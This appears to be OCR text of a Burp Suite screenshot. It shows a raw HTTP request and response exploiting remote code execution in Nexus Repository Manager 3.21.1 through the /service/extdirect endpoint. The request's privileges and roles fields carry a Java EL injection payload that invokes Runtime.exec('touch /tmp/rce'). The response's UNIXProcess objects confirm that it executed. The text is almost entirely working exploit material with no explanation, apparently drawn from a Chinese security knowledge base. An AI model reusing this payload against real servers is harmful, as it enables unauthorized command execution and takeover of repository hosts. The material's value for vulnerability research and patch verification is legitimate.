 Go
Cancel
<
>
Target: http://127.0.0.1:8081
?
Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Nexus-UI: true
NX-ANTI-CSRF-TOKEN: 0.029301195082771514
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 461
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: NX-ANTI-CSRF-TOKEN=0.029301195082771514;
NXSESSIONID=7eaf0643-2707-445a-b17d-aedced6db8e5
{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","
id":"11","name":"11111","description":"11111","privileges":["$\\X{''.getClass().forN
ame('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Run
time')).exec('touch
/tmp/rce')}"],"roles":["$\\X{''.getClass().forName('java.lang.Runtime').getMethods()
[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('touch
/tmp/rce')}"]}],"type":"rpc","tid":69}
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 200 OK
Connection: close
Date: Sat, 04 Apr 2020 10:54:49 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 286
{"tid":69,"action":"coreui_Role","method":"create","result":{"messages":null,"errors
":{"privileges":"Missing privileges:
[Xjava.lang.UNIXProcess@588ba8b7]","roles":"Missing roles:
[Xjava.lang.UNIXProcess@32d6b248]","id":"Role-ID must be
unique"},"success":false,"data":[]},"type":"rpc"}
'零组资料文库'
先知社区